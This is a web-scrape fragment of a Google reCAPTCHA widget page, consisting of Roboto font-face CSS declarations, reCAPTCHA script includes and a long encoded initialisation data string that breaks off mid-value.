  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gXj3Nsaz7CGMi0bmoa6zxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gXj3Nsaz7CGMi0bmoa6zxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gXj3Nsaz7CGMi0bmoa6zxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5fzZUCiYww6DDvzzDosO+Bj8GSmkow53Cvk1wXV5BCljDiVjCqD0ydFE2wrbDi3DCmSxPXVgUWFMGBMK9w7YhYQPCjsKEwrEnwo8yRMOPPMKtChJ6EsO4woxRwrlOw5DCksODXsOEMnzDh8O5F8KvwqHCozBHw4bDv2jCnSnCscOew5/Dt8ODwrE5w7E9LiUHwoEEehtpwonDvsOKPMKew7/[base64]/[base64]/wqNQP0HDnl8uf8Kpw64Fw7LCvMOlwqrDnsOSOCbDu8K9wr3Cpi7DtsK/NsKlw7zCisKOwqTCqQ4VH8KEcHxLw4pAwr5GwrYgw7pLw7XDgE4zMcOmwqJDw4hCJU8nwo/DqBjDmcK/[base64]/CuXY8QFfDvMKFT8ONwo4FwpFMIxZqw4/Cs8KVFMKdwopjwqHCtMK0dcOaSCwfwoY8YMKqwr7CmR7Ck8OyccOGXVDDp3dXAMOUwpM8w5fDh8OKGFRcJV9VwqR2woUGD8K9w4sdwpXDhEpjwpnCnnVOwpHCjj5gV8Otw7fDv8Kzw6/[base64]/[base64]/DvMKGA2BFK2XDnjjCsEQGMnZmW3jCkRvDoFDDm8OtWw0gRsKGwq3CuHDDmALDgMKDwrPCuMOnwqtIw5QpJHTDuQLCnD7DpVXDngnCnsKBM8K8UsKMw5PDpHhoT1/Cv8OIwpRww7pHWQbCtwAdNQsJw69HHExNw7t5w5LDq8OUwocDR8KIwqZaNEJIWk/DiMKEPMOHRMK+VwtKw7N9OcKqHTpbw6JLw4Abw5nCvMOqwo0fMwfDpMKfwpfDnxtkTFhMb8KVYFHDvcKBwqMDcsKUJkYWEsOZTcOAwpg5M1EvSsO4XWrDriLCqMKFw4/CucOJeMO/wrosw7nDsMORFXzCqsKwf8K6VRJDCsO5V03DsAMgw7TCvh3Cj17Dq3/DmgPCrRUQwq7Cv0nCkMO5ZmE7D8OIwpN/w4Z+w7LDoF0Tw41NF8O8cxbCv8K4JcOTbUfCkR3DjicgNRojDMOmNMOsw6syw6t1IsOPwpnDoEYHFXbDs8KWwp5zGsOgIXjDjMORwpDCvcKcwpFswqlFaVJrKn3CuCzCskTDjl/CtcKDScOVbMOVJFnDqsOLfAbDilp8emXDk8KsKcOOwqMFGEMBY8OrVcKbwoEYcsKvw5PDtEYJHCnCjzN+woApwofClHjDpglKw4JSwqjCvHbCiMKMa8KpwrHCjgduwr/DnEFIV8KPSkAmw4New7IYw750wpVRR8OECsO7TsOAS8O8EMO1w4/DjmHClXrCqMOawqLDicKEVWTDoi0uwrzCqsOvwp3CtMKuKT1FwqBWwpjDsBwbLcO5wp7Cli0dwrpCw4kfb8OywonDh0ovVGpvPcKiI8OOwpcUN8OSY1zDgMKgOcOXPMOpwrkgXcOOWMKBw7xWVRbCqw/Djz1Nw69adX/DjcKAKMKwwqo5dcKefMKFGnPCn8O0YMKiw5bCrsKlNWFLwqRWwqfDk1hJwrHCoipTwpHCmcKlA2JNAjwbVMOUEn/Crw1nWxtFFyPDlXXCtcOzFHUMw6hRMsOgCMK5WcOpwqxvwpLDqkR+DwXCtA0Fcj9SwqMNMHfCksOBc0bCqnwUwpIhDHMHw5HDvMO2woTCsMKaw5J0w7jCkh9PwrXDnsOgw7PCuMO0ay8ANsOASR3Cn8K7J8OHHC7CoAIbw43Cn8KNw6TDp8KLw7ILXMOmAB7DvMO/w48mw7PDuz3DnsOdX8OpfsOfGcKiWkF2w7wVBMOLA1XDicKEXBHCrH7DryEqScO4w4URwpd1wr5+w69OwrFAw41YIHInw55Uw6BtYE/DrsObAsKJdMKNJMKIS8OZeGXDuyE7w5FAITTCn8OnG3oKQsKqXjPCssKJZMONwq/DkMKnbSXDsMKLPD/CqMKnw5bCosOmw7Y1bMKVw7YIPhnCpTHCs2HCjsOFRcK+D8OPZWJ1wo7Dui5LwqnChi1dWMOhw5AcAGJuwqDDsMO4R8KaLBItX3nCl8Kvwo1Bwp3DhFLChgXCq1rDpj9Dwq7DkcKow5UCf8Kxw7jCrcKbw7dtfMKwwpTCp8KxQMOQO8Oow71eRxNFwpbCl3/[base64]/CmcK2bMObCj8CSMOlZsO2wrHCojceFzlsw4ECwpbCgcKjw4EWDMOCKcOkw60sw7vCicOsw4QjcsOwI8OaDWvDv8KYw74Vwq11PDYnPsOuwosSw6cDwpQjd8KPwpcIwpVjCsO3LcOLw6UGwrLCimjClcORw7nCsMOtNDY/cMOuYRXDrsKvwqx2w6TDlsOLNsOmwpjCjsOmw7ovSMKpwpUSGDrDvw8qRMK6w4fDrcOjw64nflDCvyPCjMKdAlbDrQMpXMOUEjrDh8OGdMKBF8KxwrkdHcOvw6LDu8OjwofDiDtaHwfDt1kuw750woQ6Q8K/wrXCusKpw6ENwpDCujoww7XCrcKrwqjDlksQwoZ5wqNXS8Kpw4XDoivCjXzDmMOJV8OEwp/DpsKPG8KiwqXCkcOGw4I0wrthCX/DrcKOTT4vwpXCucOxwqvDksKrwplvwqfDpsOYwpxYwrjCsMO/w6jDoMO0K09YeSPDtsOhBMKWIHPCtAEea3zCtV41woDCkDLDlsOowqUkwqM7XUd5TsKuw541I2ZUwrXChDskw5bCn8OEdT5TwoE5w4zDoMOnGcOsw7LCikEGwoHDsMKgDFTCiMKdwrXCinAreE1awoBbNsK+bCfCth7DpsKBFMKkCMK/wr7DjyTDrsOaasKqw47DlMOcLsKYwrBDw6nCkjtXL8Oyw7dzY3XCu0HDtMOfwojDi8Oawqs0wpbCjHdYEMO8w6d/[base64]/aCPDlcKMw414HcKtwqjCohl9WsOVw4TDjnHCpwcPw7NewrcYDcOUSkQUw5zCt8O0Sidgw4ocw7nDth1pw4XChSIAXSTCsws+aMKBw5nDm0p+C8OYem8nF8OvOwsKw6/[base64]/Cj8OzXzRLw4YjwrMyw4TCrAnCrMK7N8K+w5XDtzhYwo08wrwwwptQwqTCuWzDg3jDokYVw6PDvsOAwp/DqnjCksOXw4PDvGnCqxTCkB3DrMOgAHjDkBzCucOmwqvCnsOnK8KNasKyFcOhNMOaw7HCrcOHwqbCv0YEDjQcT29pd8KFHcO4w43DrcOuw5lgwpbDqkQbEMK8ZghBBsOvcEgVwqQNw7V8NMK4RMKoV8K/[base64]/DuUjCsMKtL8KbwpcgHCIpYhnCuC1dGwzChC7Cg0s6wrwCw4fCqxoQccKICcO7esK4w5zDrUd6G03CvcOowp4vw6cpwozChsKfwptVdl0pMcK0W8KJwqNww71BwrZXd8KtwqZBw75Xwp0sw5jDo8ONesK4dSVTw6/Cg8KnMsOuBzDCp8Oxw6TDrMKtwrkpQcK8wo/CrjvCgMKWw5LDlMOTZcO7wrHCicOLPcKAwp7Dv8OYUsOKwrBtDMKhwrnCjsOkJcOtC8OqWRXDglMrw7tTw4PCqcK+GcKtw7XDnVFew77CnsKSwpQcRC3DnMOcQsK1wqnClWjCsh4MwpQvwqZcw5ZvPEfCjXgLwrrCisKObsKvNW/ChMK1w785w6vCvyRuwplDFyrCl3LCvjhOwqc9wo55woJ7TWDCjcKiw50vbjdiSlwobkdgRMOhVTkhw7p/w57CocOWwrpsGWNBw4EvIyNzwqPDpcO3F27CpH9BP8KaZ3Fef8Oow4jDqcK4wroJGsKzKW8lBsOZXcKFw5hhcsK/YxPCm8KvwoLDn8OuAcO/FDDDqcKowqTCiRrDv8KGw51Gw4USwqHDg8KRw4BKOTENSsK3w5EgwrDChQwnwp4lTsO2w6QjwqMhHsOFV8KBw4TDrcKbbMK/wpMPw7nDosKOEQtNE8KNKA7Cs8Kvwp1vw4Bgw4wVwoHDoMO3fcKkw57CpcOuwp4xdH/DvsKCw5HCssKyPnYawrDDrsKjH2bCo8O9wp/[base64]/DssKcLMOtw5jDnMKmBMKUw7psWnDCvnHDiR/[base64]/DpcO5IQQfwpvDscO5Qz85w5t0VcOawpbDt8O3wpUew7tcw7HCucK5FMOwJUgUEcO2wrovwozCmMKmasOrwoPDsFjDhMKeYMKFRcKaw59ww5HDixl2w67DgMORwpPDpl7Ct8O7TsKJACtoIDIZWzt7w4dYJMKQLMOCwp/[base64]/[base64]/CthUHwqrCtsOadlbCohlIFwcPw7x7LsK5QSQpw4Rkw4DDisO5JcK2RsO4QTDCgcKwexDCoMK+PVJpMcOCw7zDn3/Dg3UxFcKPTH/DiMKrfCFLesOdw7vCpsO4HHN7wojDuR/DmcKXwrnDl8Ojw5wTwoPClDd9w7x8woZOw79gbWzDq8OGwqw0wrskKUEKwq1GK8O6wrzDlT1FZMOGV8KobsKbwrjDvMOfPMKXLMKDw4vCryPDlVPClS/[base64]/[base64]/DoXxawrvDvMOTDsO2V8KQwq7DsMObQGN7aXrCkcOhPDXDlcKFT8KdZMKVTH/CuVBhworCgCLCmWnDtzsEwqHDoMKUwozDnWFWQsOEw4svMCcgwoVUwr85AsOqw6UUwq0UIldFwogWaMOCw4nCg8Okw6k1M8KOw7XDk8OVwowIOQDCgMK+YcKwahXDoS8dwqfDrh/CgAlGwqLCjMKjC8KoIh7Cr8KVwqckJsOgw6nDgQ4lwrIaJ8OCccOmw77Dl8O6FsKbwoxwG8OFNsOlQ3FUwqrDpxPDoBjDvSjCiVPCqyFFVHcZZGFewojDg8OgwrtbRMKePMOWwqXDk3/DosKrw6kqQsKmXA0gw6IFw4NbLMKpGnYOw6IiCcKWSsO5UVjCjWp4dsOgEGjDuh0bOsKySMKxwohANsKjSsOwQMOKw4EvcFMSdhHCrlPCkh/Cr2Q6UgXCusKnwqfDmsKFGy/CqxbCq8Oyw4rDphHDm8KOw7F8RgHCnHRHOEDCjMKNdWRQw4HCqsK4YlBvVMKkSWHDhcOWY2XDr8O7w7l7L1dgEMOXJMONEhA3b1jDm1zCmycRwprDhcKPwq51ZAPChAhBF8OKwpjCl2rDvGHDn8K/LcKqwqg0NsKRFUoRw5pZCMOjEz0+w67Dj0gUI21Yw57CvREwwoRmw6sWewYKV8Kgw6B6w5hvXcKmw64fLMKIAcK9MlrCtMOxfgFuwr3Cm8OvUF8OdxjCq8Oqw5JDNygnw7YuwrXDnMKDTMO+w6kTw4PDiH/Dq8KkwoHDq8OdZsOBUMORw6nDqMKCTsKzRMK4worDsWPDoDjCkhFNFwzCusOEwqvCgWnCqMOPwqpPwrXCqkIfw4PCoAk4eMKafn3CqUPDmzjDvBTCvsKIw45xb8KFYsOgE8KVG8Onw53CkcKZw7xrw5g/w65DUH/DrGLDmMONQcOQw4kGw5TDmVHCicOsXnc7FMOaLMKUD3DCoMOlPSFcLcOZwr8NTk/DqQpCwpc9KMK4Kkh0wpzDq3nClcOIw4ZxTMKKwpXCkyoVwphfDcOnIhPDhWvDu1wFNSfCtMOCwqHDqz4HbX4uJMOZwpwdw6hKw5/CtDYzHTrDkSzDmMONHXHDrcOjwqQzw7MBwpRvwr9pdsKgQEd1ScOkwo3Ck2QDw4PDscO0wpUxacKbDMOIw58pwoHDkwnCkcKAw7bCrcO+wrFQw7HDqcK1bzpcw7/Co8Kcw7AQdMOJRQkSw54BRnDDj8KIw6RMR8OuMBQMw7HCs0M/TjJLW8O2wrrDiQZzw6NybsKoEcO7wo7DmnrCjS/Cg8Ojf8ODdR3Cl8KcwojCokcswo0Nw6seLsK3wpU4d03CuVI5aT1Ma8K4wrvCqhdpUV4XwpfCqMKMc8KOwo7DuXfCjUbCs8O6wocOXDNxw4YOL8KKFsO0w6vDrl4Uf8K5wp5MacOtwq/[base64]/w7fCvgDDvRrDpMORwoIraErCtcKyMjVzwrA/[base64]/DpSfDkMKGZhDDvDJLw6Iyb8KZwrXDl8OnDMObwqHCu8OmBnXCnW/DjhDCuVfDrQY1w4YJScOkXsKJw4sgZ8OtwrPCuMKQw5sWCw7DusOyMHdtJMO/XsOldwXCiVjCh8OZw7wpCl3CkCdLwqQ4OcOGWEBxwrvCgcOrA8KqwqLDkytICcKkckseMcKbBTnDpsK3VWnDiMKpwpFfZMK1w4/[base64]/DlmPDhMKZLxHCkCZywpTDosOZwq1NwqgvV8ODwqzDk8OtCmpLdBHCjiIxwrwAwoBXPcOLw4vDj8O8w6AAw7UEADwWSWLDlcKtAh7DncODcsKcUWjCpMKfw5LCrsO1NcOJw4JaQRMwwprDqMOdekjCoMOgwoTCqMO8woASAMKAZ0gFG0AwLsO/esKLR8OuWjTCiS3DoMO+w4lIQCvDo8Kfw5fDnxoFT8OPwpdMw7RXw5EOwqXDlVkpXh3DulPDr8OKY8KnwoUywqzDrcOwwp7Du8OlF3FEZGjCjXoZwo/DqQ08JsOnOcKCw6nDlcOVwr/DmcKDwpc5eMKrwp7CjsKVesKRwpwIUMKbw53CpcOSfMKpFxXCl0XClcOfw6ofZBwfRsKKw5DClcKdwq1fw5x/w7cnwox4w5g0w792W8KIN2ZiwqPClsKdw5fCkMK9OkI4wo/CgcKMw6BpSHnDkMOpwphmbcKudgZUL8KDIS5vw4VzEMOnDDENesKDwoNSacK3WAjCunscw4NiwpzDkMKhwojCgXPClsK0PsK9wqbCksK9YzfDnMK2woXCsTXCtGQRw7LDkgAdw7dLYhfCr8K7wp7Chm/CoXbCgMK2wr5Bw4c6w44Zw6Miw5nDgD8ODcKWdcKww7jDoXhfw4Iiwop6GMK6wpHDlD3DhMK4PMO4JMKKwpTDnE3DtjFBwpDCusKKw6Yaw6NOw5LCt8OfTCTDnnFqHEnDqwPCvgvCuREMO1jCmMKOLjV8wqHCr3vDiMOpHsK/[base64]/Cp11AOBvCscKzw5l2ScKOwodtwqzDnhnDvDsjw4U3w7sPw6rDgBd5wqwka8KSYSdlSCnDtMOofA/ChsOVwrlzwqdYw5/CjsOCw5MbfcKIw6EvXx3DmsKzw44dwq4+fcOgwpBAacKPwqPCm0vDoEfCh8Okwod5V3YWw6ZUDsKyQyILwqEMTcKIwpjDvT9+EcK/GMKWeMKfTcOtES/DlXjDs8KGUsKYJhxDw6V7IwPDo8KLwrAwD8OGM8Kmw7DDpSXCuB3DngFDTMK0FsKOw4fDjnbCngJNUD7DqDIFw6Npwqg5wrLCqF/Dm8OfHCXDlsOLwrR+NcKdwpPDkDTCi8Krwr03w6pffMKuPsOXOMK9fcOqRMO+cGrCiUvCgsKlw7LDqSbCiGM+w5kqZHfDhcKUw5rCr8OTV03Djz/Dg8Oyw6bDmlF2W8KywrZ2w57DhQDDhcKKwrwMwroydWHDjhMmSDrDucOxRcOYPsKNwpXDgikqdcOGw54zw57CkVsVWcKqwpsSwoPCgMK8w5h6wqU4IUhtw7IqPibCtsK8wqsxw6vDuzYKwp8xaQ1pcFfCokBMw77DlcK7aMKKAMObUkDChsKWw6vDo8K8w58fwoB7N3/[base64]/CpEBSQX4EBlnDnMOhfWLCqQdsXcKhPcO+wqtvw5bDvsKnWV5MGcOdTsOGesKyw5EawojCp8OVPsK4dsOlwo1sQTxhw5U+wptoUBEwM3fCgMKbb3/DtMK5wqLCsw/DsMKAwojDtUkQVQN3w5DDs8OwTWwYw6NnAyEhWgvDkAk6w5DCh8OcJW8Ab1YJw6TCgw7CuxLCi8KVwo3DvhwXw6Zuw4dHdcOUw47DkFtLwrEOKFhnw4EOBcOyKD/CtwYzwq5HwqHCm34+bxVjwpobU8OxH2cBDsK8c8KIFVNgw5jDvcKPwrd3B2rCihvCnkjDsE1xEQ7CnjPCjcK/JMOxwqEgaSUQw4IxYQPCphpQTgk1IB9LBSgUwqEXw5dqw5YfAMK5CMOdREbCrgVxMCjCgsKowovDicOZwrR7ccKrOkzCqmLDv2tQwqJ0Q